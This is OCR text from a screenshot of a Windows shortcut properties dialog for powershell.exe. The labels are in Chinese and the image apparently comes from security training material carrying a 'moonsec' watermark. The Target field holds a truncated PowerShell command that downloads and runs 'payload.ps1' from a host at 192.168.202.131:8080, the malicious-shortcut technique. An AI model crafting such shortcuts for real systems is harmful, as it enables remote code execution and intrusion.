 powershell.exe 属性
颜色 兼容性 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局
powershell.exe
目标类型: 应用程序
目标位置: v1.0
目标(T): tp://192.168.202.131:8080/payload.ps1')
起始位置(S): C:\Windows\System32\WindowsPowerShell\v
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件位置(F) 更改图标(C)... 高级(D)...
确定 取消 应用(A)
moonsec